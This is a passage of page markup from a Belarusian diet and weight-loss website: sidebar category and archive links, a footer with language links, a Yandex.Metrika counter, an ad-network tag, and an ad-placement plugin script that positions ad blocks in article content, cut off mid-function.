									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-58"><a href="https://be.bladeil.com/category/artykuly">Артыкулы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://be.bladeil.com/category/valasy">Валасы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://be.bladeil.com/category/galounaya">Галоўная</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://be.bladeil.com/category/dzetsi">Дзеці</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://be.bladeil.com/category/dom-i-sad">Дом і сад</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://be.bladeil.com/category/dyety">Дыеты</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://be.bladeil.com/category/dyety-dlya-pakhudannya">Дыеты для пахудання</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://be.bladeil.com/category/zhytstse">Жыццё</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://be.bladeil.com/category/zdaroue">Здароўе</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://be.bladeil.com/category/kulinaryya">Кулінарыя</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://be.bladeil.com/category/matsyarynstva">Мацярынства</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://be.bladeil.com/category/moda">Мода</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://be.bladeil.com/category/mytstse">Мыццё</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://be.bladeil.com/category/pakhudanne">Пахуданне</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://be.bladeil.com/category/prygazhosts">Прыгажосць</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://be.bladeil.com/category/preparaty">Прэпараты</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://be.bladeil.com/category/rozny">Розны</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://be.bladeil.com/category/retsepty">Рэцэпты</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://be.bladeil.com/category/fitnes">Фітнес</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://be.bladeil.com/category/kharchavanne">Харчаванне</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://be.bladeil.com/category/shytstse">Шыццё</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Richie</span> on <a href="https://be.bladeil.com/aksaluryi-u-daroslykh-i-dzyatsey-dyetychnae-menyuna-tydzen-i-spis-praduktau.html#comment-1">Аксалурыі у дарослых і дзяцей &#8211; дыетычнае менюна тыдзень і спіс прадуктаў</a></li></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://be.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://be.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://be.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://be.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://be.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://be.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-39383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39383"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-39384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Як схуднець: дыеты, харчаванне і спорт
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://be.bladeil.com/sitemap">Site Map</a></p>
<p>Іншыя моўныя версіі:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a href="https://mk.bladeil.com/">mk</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://bs.bladeil.com/">bs</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://be.bladeil.com/"> be</a> | <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |<a href="https://kk.bladeil.com/"> kk </a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "//mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 
<noindex>
<!-- adnw def-->
<script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push({
        id : "688544",
        domain : "n.ads1-adnow.com"
    });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://be.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
